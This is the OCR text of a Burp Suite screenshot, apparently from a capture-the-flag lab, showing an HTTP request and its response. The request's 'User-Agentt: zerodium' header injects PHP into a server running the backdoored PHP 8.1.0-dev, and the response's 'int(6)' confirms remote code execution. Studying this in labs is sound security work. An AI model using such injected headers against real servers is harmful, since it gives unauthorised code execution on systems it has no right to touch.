 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11 User-Agentt:zerodiumvar_dump(2*3);
12 Cache-Control: max-age=0
13
14
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 09 Jun 2021 10:45:05 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: PHP/8.1.0-dev
5 Vary: Accept-Encoding
6 Content-Length: 5822
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 int(6)
11 <!DOCTYPE html>
12 <html lang="en" >
13
14 <head>
15
16 <meta charset="UTF-8">
17
18
19 <title>
Emergent Medical Idea
</title>
20
21 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/
22
INSPECTOR
Query Param
Body Parame
Request Cook
Request Head
Response He